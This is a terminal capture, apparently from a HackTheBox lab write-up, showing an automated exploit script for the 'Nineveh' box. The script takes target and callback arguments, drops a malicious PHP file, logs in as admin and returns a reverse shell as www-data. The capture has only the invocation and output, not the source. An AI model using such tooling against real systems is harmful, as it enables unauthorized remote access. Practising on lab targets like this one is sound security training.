 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Nineveh]
└─# python3 nineveh_auto.py
usage: nineveh_auto.py [-h] -t TARGET -li LOCALIP -lp LOCALPORT
nineveh_auto.py: error: the following arguments are required: -t/--target, -li/--localip, -lp/--localport
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Nineveh]
└─# python3 nineveh_auto.py -h
usage: nineveh_auto.py [-h] -t TARGET -li LOCALIP -lp LOCALPORT

HackTheBox Nineveh AutoShell - 0x4rt3mis

optional arguments:
  -h, --help            show this help message and exit
  -t TARGET, --target TARGET
                        Target ip address or hostname
  -li LOCALIP, --localip LOCALIP
                        Local ip address or hostname
  -lp LOCALPORT, --localport LOCALPORT
                        Local port to receive the shell
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Nineveh]
└─# python3 nineveh_auto.py -t nineveh.htb -li 10.10.14.9 -lp 8855
[+] Starting handler on 8855 [+]
[+] Let's creat the payload !! [+]
[+] Let's create the malicious PHP File !! [+]
[+] File Created, let's call it to get the reverse shell !! [+]
[+] Let's login as admin ! [+]
[+] Logged In !! [+]
[+] Let's get the reverse shell !! [+]
[+] Connection from nineveh.htb [+]
[+] Shell'd [+]
bash: cannot set terminal process group (1393): Inappropriate ioctl for device
bash: no job control in this shell
www-data@nineveh:/var/www/html/department$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@nineveh:/var/www/html/department$